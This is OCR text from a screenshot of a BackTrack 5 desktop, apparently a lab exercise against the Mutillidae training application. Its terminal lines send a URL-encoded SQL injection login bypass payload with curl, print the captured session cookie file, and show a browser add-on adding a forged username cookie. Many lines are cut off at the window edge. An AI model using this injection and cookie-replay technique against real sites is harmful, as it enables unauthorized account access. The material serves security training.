 Applications Places System Thu Dec 21, 4:23 AM
Welcome To Backtrack 5 - Comm
Cookies Manager+ v1.5.2.1-signed.1-signed [sh
root@bt: ~
File Edit View Tools Help
File Edit View Terminal Help
root@bt:~# grep -i username burp2.txt
username=samurai&password=%27+or+%281%3D
in-php-submit-button=Login
root@bt:~# curl -b crack_cookies.txt -
/4.0 (compatible; MSIE 5.01; Windows NT
%27+or+%281%3D1+and+username%3D%27samura
" --location "http://192.168.56.1/mutill
txt
% Total % Received % Xferd Average
Dload
0 0 0 47996 0 106 252k
root@bt:~# grep "Logged In" login2.txt
<span id="idSys
ionPoint="1" class="version-header" sty
span style="color:#990000;font-weight:bo
n>
root@bt:~# cat crack_cookies.txt
# Netscape HTTP Cookie File
# http://curl.haxx.se/rfc/cookie_spec.htm
# This file was generated by libcurl! Edit at your own risk.
192.168.56.1 FALSE / FALSE 0 PHPSESSID s24u21t2k6tqotu5
4kv900b89j
192.168.56.1 FALSE /mutillidae/ FALSE 0 showhints 1
192.168.56.1 FALSE /mutillidae/ FALSE 0 username samurai
192.168.56.1 FALSE /mutillidae/ FALSE 0 uid 6
root@bt:~#
Add Cookie+
Name: username
Content: samurai
Host: 192.168.56.1
Path: /mutillidae/
Send For: Any type of connection
Http Only: ...
Expires: at end of sess...
Save Close
Add Edit Delete Close
ack|T
burp suite ... root@bt: ~ [root@bt: ~] Welcome T... Cookies M...